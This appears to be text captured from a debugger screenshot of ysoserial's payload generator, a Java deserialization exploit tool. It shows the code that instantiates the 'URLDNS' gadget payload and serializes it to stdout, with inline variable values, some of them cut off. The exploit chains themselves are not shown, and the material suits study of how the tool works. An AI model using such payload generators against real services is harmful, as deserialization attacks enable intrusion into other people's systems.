 if (payloadClass == null) {
System.err.println("Invalid payload type '" + payloadType + "'"); payloadType: "URLDNS"
printUsage();
System.exit(USAGE_CODE);
return; // make null analysis happy
}
try {
final ObjectPayload payload = payloadClass.newInstance(); payload: URLDNS@504 payloadClass: "class ysose
final Object object = payload.getObject(command); object: size = 1 payload: URLDNS@504 command: "http:
PrintStream out = System.out; out: PrintStream@524
Serializer.serialize(object, out); object: size = 1 out PrintStream@524
ObjectPayload.Utils.releasePayload(payload, object);
} catch (Throwable e) {
System.err.println("Error while generating or serializing payload");
e.printStackTrace();
System.exit(INTERNAL_ERROR_CODE);
}